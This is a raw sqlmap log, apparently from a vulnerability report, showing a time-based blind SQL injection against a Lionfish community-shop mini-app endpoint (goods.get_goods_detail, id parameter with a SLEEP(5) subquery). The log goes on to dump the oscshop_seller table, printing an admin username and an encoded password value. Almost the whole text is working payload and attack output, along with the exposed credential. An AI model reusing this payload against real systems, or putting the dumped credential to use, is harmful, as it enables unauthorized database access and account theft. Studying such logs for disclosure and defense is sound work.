 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: i=undefined&t=undefined&v=undefined&from=wxapp&c=entry&a=wxapp&do=index&m=lionfish_comshop&sign=cc0ba51fc08
ca3a3cedb3598d5329434&controller=goods.get_goods_detail&token=e40f4d367718b1ad096969e47345c289&id=11 AND (SELECT 9877 FR
OM (SELECT(SLEEP(5)))RnMc)&community_id=
---
[20:22:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[20:22:23] [INFO] fetching entries of column(s) 's_passwd,s_role_id,s_status,s_uname' for table 'oscshop_seller' in data
base 'tgweb'
[20:22:24] [INFO] retrieved: 'MDAwMDAwMDAwMJCMg9mTiWaXhaaXow'
[20:22:24] [INFO] retrieved: '0'
[20:22:24] [INFO] retrieved: '1'
[20:22:24] [INFO] retrieved: 'admin'
Database: tgweb
Table: oscshop_seller
[1 entry]
+---------+--------------------------------+-----------+----------+
| s_uname | s_passwd | s_role_id | s_status |
+---------+--------------------------------+-----------+----------+
| admin | MDAwMDAwMDAwMJCMg9mTiWaXhaaXow | 0 | 1 |
+---------+--------------------------------+-----------+----------+
[20:22:24] [INFO] table 'tgweb.oscshop_seller' dumped to CSV file 'C:\Users\
esh.cn\dump\tgweb\oscshop_seller.csv'
[20:22:24] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 6 times
[20:22:24] [INFO] fetched data logged to text files under 'C:\Users\ '
[*] ending @ 20:22:24 /2021-01-02/